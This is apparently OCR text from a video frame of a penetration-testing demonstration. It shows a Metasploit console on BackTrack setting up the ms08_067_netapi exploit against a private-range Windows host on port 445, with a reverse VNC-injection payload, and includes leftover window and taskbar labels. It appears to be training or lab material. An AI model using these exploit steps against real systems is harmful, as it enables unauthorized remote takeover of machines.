 root@bt: /pentest/exploits/framework3 - Shell No. 3 - Konsole
Session Edit View Bookmarks Settings Help
msf exploit(ms08_067_netapi) > Network Distance: 1 hop
[-] Unknown command: Network.
msf exploit(ms08_067_netapi) > set RHOST 192.168.80.131
RHOST => 192.168.80.131
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.80.131 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/reverse_tcp):
<< back | track 4
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if prese
nt
Shell Shell No. 2 Shell No. 3
root@bt: /pentest/e Untitled - KWrite US 1 2 1:47